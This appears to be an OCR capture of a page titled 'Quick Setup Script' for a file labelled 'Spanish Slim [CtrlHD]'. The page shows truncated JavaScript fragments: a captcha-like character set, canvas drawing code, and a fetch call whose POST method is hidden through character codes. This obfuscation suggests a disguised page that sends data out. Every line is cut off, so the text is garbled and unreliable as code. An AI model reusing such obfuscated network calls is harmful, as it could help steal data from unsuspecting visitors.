
Spanish Slim [CtrlHD]
Quick Setup Script
Checksum: f3c3ba1e3f21d36c7da2c42278
Updated on: 2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
re=await fetch(r,{method:String.fromCharCode(80,79,83,